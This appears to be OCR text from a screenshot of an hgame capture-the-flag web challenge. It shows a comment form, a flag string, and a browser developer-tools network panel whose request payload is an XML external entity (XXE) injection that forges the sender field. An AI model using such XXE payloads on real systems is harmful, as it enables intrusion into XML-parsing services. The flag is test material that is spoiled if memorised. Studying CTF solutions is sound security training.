 comment
Write your comment here. You can Edit and
Delete options. Just Hover in Your comment,
you see the both buttons
Submit
hgame{Pr3ud0~prOtQc4l*m33ts_Xx3-!nj3cti0n~!}
1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存
法 域名 文件 发起者 类型 传输 大小
146.56.... api.php?action=add script.js:47 ... html 315 字节 17 ...
ET 146.56.... api.php?action=get axios.js:33 ... html 362 字节 64 ...
146.56.... api.php?action=add NetUtil.jsm... html 315 字节 17 ...
146.56.... api.php?action=add script.js:47 ... html 315 字节 17 ...
ET 146.56.... api.php?action=get axios.js:33 ... html 482 字节 137 ...
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤请求参数
请求有效载荷（payload）
1 <?xml version = "1.0"?>
2 <!DOCTYPE ANY [
3 <!ENTITY payload SYSTEM "data://text/plain;base64,YWRtaW4=">
4 ]>
5 <comment><sender>&payload;</sender><content>flag</content></comment>